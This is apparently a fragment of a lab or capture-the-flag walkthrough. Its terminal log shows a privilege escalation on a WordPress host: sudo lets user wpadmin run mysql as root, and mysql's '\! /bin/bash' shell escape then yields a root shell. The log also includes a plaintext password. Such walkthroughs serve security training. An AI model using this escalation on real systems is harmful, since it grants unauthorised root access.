 sudo -l
Matching Defaults entries for wpadmin on wp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/
sbin\:/bin\:/snap/bin

User wpadmin may run the following commands on wp:
    (root) NOPASSWD: /usr/bin/mysql -u root -D wordpress -p
sudo /usr/bin/mysql -u root -D wordpress -p
Enter password: Wp_Admin#123
\! /bin/bash
whoami
root
directory.txt